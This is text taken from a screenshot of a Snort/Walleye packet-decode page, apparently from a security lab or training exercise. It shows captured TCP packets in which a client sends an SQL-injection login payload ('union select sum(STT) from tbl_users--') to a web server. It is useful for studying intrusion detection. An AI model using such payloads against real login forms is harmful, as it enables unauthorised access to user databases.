 https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8380 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8380 Go Links »
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:24:44.766848 0:C:29:10:BC:63 -> 0:C:29:47:1A:B2 type:0x800 len:0x3C
192.168.1.10:80 -> 192.168.1.11:4678 TCP TTL:128 TOS:0x0 ID:17121 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xAB53DB0F Ack: 0x35ABA167 Win: 0xF8B0 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:24:44.771751 0:C:29:47:1A:B2 -> 0:C:29:10:BC:63 type:0x800 len:0x88
192.168.1.11:4678 -> 192.168.1.10:80 TCP TTL:128 TOS:0x0 ID:42427 IpLen:20 DgmLen:122 DF
***AP*** Seq: 0x35ABA167 Ack: 0xAB53DB0F Win: 0xFAF0 TcpLen: 20
75 73 65 72 6E 61 6D 65 74 78 74 3D 25 32 37 2B usernametxt=%27+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 73 75 6D union+select+sum
25 32 38 53 54 54 25 32 39 2B 66 72 6F 6D 2B 74 %28STT%29+from+t
62 6C 5F 75 73 65 72 73 2D 2D 26 70 61 73 73 77 bl_users--&passw
6F 72 64 3D 26 4C 6F 67 69 6E 3D 2B 4C 6F 67 69 ord=&Login=+Logi
6E 2B n+
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:24:44.771812 68:A3:C4:38:C5:5B -> 0:C:29:10:BC:63 type:0x800 len:0x88
192.168.1.11:4678 -> 192.168.1.10:80 TCP TTL:127 TOS:0x0 ID:42427 IpLen:20 DgmLen:122 DF
***AP*** Seq: 0x35ABA167 Ack: 0xAB53DB0F Win: 0xFAF0 TcpLen: 20
75 73 65 72 6E 61 6D 65 74 78 74 3D 25 32 37 2B usernametxt=%27+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 73 75 6D union+select+sum
25 32 38 53 54 54 25 32 39 2B 66 72 6F 6D 2B 74 %28STT%29+from+t
Done Internet
start https://172.16.1.10/... https://172.16.1.10/... 11:39 PM